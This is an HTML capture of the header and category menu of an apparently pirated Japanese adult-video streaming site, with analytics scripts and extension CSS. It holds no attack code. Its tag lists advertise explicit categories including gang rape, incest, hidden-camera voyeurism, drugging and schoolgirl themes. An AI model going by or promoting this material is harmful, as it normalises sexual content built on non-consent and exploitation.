

--- FILE ---
content_type: text/html
request_url: https://javml.com/062322-01-10mu-1080p-mi-zang-mankoserekushiyon-guang-noomankojian-tekudasai-ling-mu-guang.html
body_size: 49889
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>javml.com | 免費高清AV在線看 | J片 AV看到飽</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="免費高清AV在線看，無需下載看到飽。">
    <meta name="keywords" content="高清AV, 免費AV, JAV線上看, 免費JAV, 手機AV">
    <meta name="author" content="">
    <meta name="6a97888e-site-verification" content="5c09f73085bfe3895a125249ee72ae0d">
    <link rel="shortcut icon" href="/src/icon/favicon.ico">
    <link rel="apple-touch-icon" href="/src/icon/apple-touch-icon.png?v=8">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icon/favicon-16x16.png">
    <link href="/src/app.css" rel="stylesheet">
    <link rel="preload" href="/src/site.js" as="script" fetchPriority="high"/>

    <link href="https://javml.com/rss/" rel="alternate" type="application/rss+xml">
    <link href="https://javml.com/" rel="canonical">

    <script>
        var pageContext = {
            disableStats: true, userId: '848671', loginUrl: 'https://javml.com/login-required/'
        };
        var toastMessage = {
            addedToFav: '已加入影片收藏。',
            removedFromFav: '已從影片收藏移除。',
            addedToWatchLater: '已加入稍後觀看。',
            removedFromWatchLater: '已從稍後觀看移除。'
        };
    </script>


    <script async="" src="/src/js"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-1DTX7D4FHE');
    </script>
    <style data-id="immersive-translate-input-injected-css">.immersive-translate-input {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 2147483647;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .immersive-translate-attach-loading::after {
        content: " ";

        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;

        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-2000%, -50%);
        z-index: 100;
    }

    .immersive-translate-loading-spinner {
        vertical-align: middle !important;
        width: 10px !important;
        height: 10px !important;
        display: inline-block !important;
        margin: 0 4px !important;
        border: 2px rgba(221, 244, 255, 0.6) solid !important;
        border-top: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-left: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-radius: 50% !important;
        padding: 0 !important;
        -webkit-animation: immersive-translate-loading-animation 0.6s infinite linear !important;
        animation: immersive-translate-loading-animation 0.6s infinite linear !important;
    }

    @-webkit-keyframes immersive-translate-loading-animation {
        from {
            -webkit-transform: rotate(0deg);
        }

        to {
            -webkit-transform: rotate(359deg);
        }
    }

    @keyframes immersive-translate-loading-animation {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(359deg);
        }
    }

    .immersive-translate-input-loading {
        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;
    }

    @keyframes immersiveTranslateShadowRolling {
        0% {
            box-shadow: 0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        12% {
            box-shadow: 100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        25% {
            box-shadow: 110px 0 var(--loading-color), 100px 0 var(--loading-color),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        36% {
            box-shadow: 120px 0 var(--loading-color), 110px 0 var(--loading-color),
            100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0);
        }

        50% {
            box-shadow: 130px 0 var(--loading-color), 120px 0 var(--loading-color),
            110px 0 var(--loading-color), 100px 0 var(--loading-color);
        }

        62% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color),
            120px 0 var(--loading-color), 110px 0 var(--loading-color);
        }

        75% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            130px 0 var(--loading-color), 120px 0 var(--loading-color);
        }

        87% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color);
        }

        100% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0);
        }
    }

    .immersive-translate-toast {
        display: flex;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        right: 0;
        top: 1%;
        width: fit-content;
        padding: 12px 20px;
        margin: auto;
        overflow: auto;
        background: #fef6f9;
        box-shadow: 0px 4px 10px 0px rgba(0, 10, 30, 0.06);
        font-size: 15px;
        border-radius: 8px;
        color: #333;
    }

    .immersive-translate-toast-content {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .immersive-translate-toast-hidden {
        margin: 0 20px 0 72px;
        text-decoration: underline;
        cursor: pointer;
    }

    .immersive-translate-toast-close {
        color: #666666;
        font-size: 20px;
        font-weight: bold;
        padding: 0 10px;
        cursor: pointer;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-toast {
            top: 0;
            padding: 12px 0px 0 10px;
        }

        .immersive-translate-toast-content {
            flex-direction: column;
            text-align: center;
        }

        .immersive-translate-toast-hidden {
            margin: 10px auto;
        }
    }

    .immersive-translate-modal {
        display: none;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        overflow: auto;
        background-color: rgb(0, 0, 0);
        background-color: rgba(0, 0, 0, 0.4);
        font-size: 15px;
    }

    .immersive-translate-modal-content {
        background-color: #fefefe;
        margin: 10% auto;
        padding: 40px 24px 24px;
        border: 1px solid #888;
        border-radius: 10px;
        width: 80%;
        max-width: 270px;
        font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
        "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
        "Segoe UI Symbol", "Noto Color Emoji";
        position: relative;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-content {
            margin: 50% auto !important;
        }
    }

    .immersive-translate-modal .immersive-translate-modal-content-in-input {
        max-width: 500px;
    }

    .immersive-translate-modal-content-in-input .immersive-translate-modal-body {
        text-align: left;
        max-height: unset;
    }

    .immersive-translate-modal-title {
        text-align: center;
        font-size: 16px;
        font-weight: 700;
        color: #333333;
    }

    .immersive-translate-modal-body {
        text-align: center;
        font-size: 14px;
        font-weight: 400;
        color: #333333;
        word-break: break-all;
        margin-top: 24px;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-body {
            max-height: 250px;
            overflow-y: auto;
        }
    }

    .immersive-translate-close {
        color: #666666;
        position: absolute;
        right: 16px;
        top: 16px;
        font-size: 20px;
        font-weight: bold;
    }

    .immersive-translate-close:hover,
    .immersive-translate-close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }

    .immersive-translate-modal-footer {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin-top: 24px;
    }

    .immersive-translate-btn {
        width: fit-content;
        color: #fff;
        background-color: #ea4c89;
        border: none;
        font-size: 16px;
        margin: 0 8px;
        padding: 9px 30px;
        border-radius: 5px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background-color 0.3s ease;
    }

    .immersive-translate-btn:hover {
        background-color: #f082ac;
    }

    .immersive-translate-btn:disabled {
        opacity: 0.6;
        cursor: not-allowed;
    }

    .immersive-translate-btn:disabled:hover {
        background-color: #ea4c89;
    }

    .immersive-translate-cancel-btn {
        /* gray color */
        background-color: rgb(89, 107, 120);
    }

    .immersive-translate-cancel-btn:hover {
        background-color: hsl(205, 20%, 32%);
    }

    .immersive-translate-action-btn {
        background-color: transparent;
        color: #ea4c89;
        border: 1px solid #ea4c89;
    }

    .immersive-translate-btn svg {
        margin-right: 5px;
    }

    .immersive-translate-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #007bff;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-primary-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #ea4c89;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-modal input[type="radio"] {
        margin: 0 6px;
        cursor: pointer;
    }

    .immersive-translate-modal label {
        cursor: pointer;
    }

    .immersive-translate-close-action {
        position: absolute;
        top: 2px;
        right: 0px;
        cursor: pointer;
    }

    .imt-image-status {
        background-color: rgba(0, 0, 0, 0.5) !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        justify-content: center !important;
        border-radius: 16px !important;
    }

    .imt-image-status img,
    .imt-image-status svg,
    .imt-img-loading {
        width: 28px !important;
        height: 28px !important;
        margin: 0 0 8px 0 !important;
        min-height: 28px !important;
        min-width: 28px !important;
    }

    .imt-img-loading {
        background-image: url("[data-uri]");
        background-size: 28px 28px;
        animation: image-loading-rotate 1s linear infinite !important;
    }

    .imt-image-status span {
        color: var(--bg-2, #fff) !important;
        font-size: 14px !important;
        line-height: 14px !important;
        font-weight: 500 !important;
        font-family: "PingFang SC", Arial, sans-serif !important;
    }

    @keyframes image-loading-rotate {
        from {
            transform: rotate(360deg);
        }
        to {
            transform: rotate(0deg);
        }
    }
    </style>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1H8GGRHE5N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-1H8GGRHE5N');
    </script>

<!-- <script type='text/javascript' src='//pl26971115.profitableratecpm.com/24/0a/83/240a838af20188485f5b6c999fe83650.js' defer></script> -->
</head>
<body class="no-touch">
<!--<script type="text/javascript" src="/src/asg_embed.js" data-spots="262182" data-tag="asg"-->
<!--        data-subid1="%subid1%"></script>-->

<nav class="app-nav ps ps--active-y">
    <div class="container">
        <div class="title-box">
            <h2 class="h3-md">選片</h2>
        </div>
        <div class="row gutter-20 pb-5">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/categories_pop.html">📚 按主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/models.html">👩 按女優</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/latest-updates.html">💡 新片優先</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/hot.html">🔥 熱度優先</a>
            </div>

        </div>
        <div class="title-box">
            <h2 class="h3-md">衣著</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black-pantyhose.html">黑絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/knee-socks.html">過膝襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sportswear.html">運動裝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flesh-toned-pantyhose.html">肉絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/pantyhose.html">絲襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/glasses.html">眼鏡娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kemonomimi.html">獸耳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fishnets.html">漁網</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimsuit.html">水着</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school-uniform.html">校服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cheongsam.html">旗袍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wedding-dress.html">婚紗</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/maid.html">女僕</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kimono.html">和服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/stockings.html">吊帶襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bunny-girl.html">兔女郎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/Cosplay.html">Cosplay</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">身材</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/suntan.html">黑肉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tall.html">長身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flexible-body.html">軟體</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/small-tits.html">貧乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-leg.html">美腿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-butt.html">美尻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tattoo.html">紋身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/short-hair.html">短髮</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hairless-pussy.html">白虎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/mature-woman.html">熟女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/big-tits.html">巨乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/girl.html">少女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/dainty.html">嬌小</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">交合</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/facial.html">顏射</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/footjob.html">腳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/anal-sex.html">肛交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/spasms.html">痙攣</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/squirting.html">潮吹</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/deep-throat.html">深喉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kiss.html">接吻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cum-in-mouth.html">口爆</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/blowjob.html">口交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tit-wank.html">乳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/creampie.html">中出</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">玩法</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/outdoor.html">露出</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gang-r__e.html">輪●</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tune.html">調教</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bondage.html">綑綁</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/quickie.html">瞬間插入</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chikan.html">痴漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chizyo.html">痴女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/masochism-guy.html">男M</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/crapulence.html">泥醉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/soapland.html">泡姬</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/breast-milk.html">母乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/piss.html">放尿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/massage.html">按摩</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/groupsex.html">多P</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/torture.html">刑具</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/10-times-a-day.html">一日十回</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/3p.html">3P</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">劇情</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black.html">黑人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ugly-man.html">醜男</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/temptation.html">誘惑</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/virginity.html">童貞</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/time-stop.html">時間停止</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/avenge.html">復仇</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/age-difference.html">年齡差</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/giant.html">巨漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/love-potion.html">媚藥</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sex-beside-husband.html">夫目前犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/affair.html">出軌</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hypnosis.html">催眠</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hidden-cam.html">偷拍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/rainy-day.html">下雨天</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/inc__t.html">●倫</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ntr.html">NTR</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">角色</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/club-hostess-and-sex-worker.html">風俗娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/doctor.html">醫生</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fugitive.html">逃犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/nurse.html">護士</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/teacher.html">老師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flight-attendant.html">空姐</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/team-manager.html">球隊經理</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/widow.html">未亡人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/detective.html">搜查官</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/couple.html">情侶</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/housewife.html">家政婦</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/private-teacher.html">家庭教師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/idol.html">偶像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wife.html">人妻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/female-anchor.html">主播</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ol.html">OL</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">地點</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/magic-mirror.html">魔鏡號</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tram.html">電車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/first-night.html">處女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/prison.html">監獄</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hot-spring.html">溫泉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bathing-place.html">洗浴場</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimming-pool.html">泳池</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/car.html">汽車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/toilet.html">廁所</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school.html">學校</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/library.html">圖書館</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gym-room.html">健身房</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/store.html">便利店</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">雜項</h2>
        </div>
        <div class="row gutter-20">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/video-recording.html">錄像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/debut-retires.html">處女作/引退作</a>
            </div>
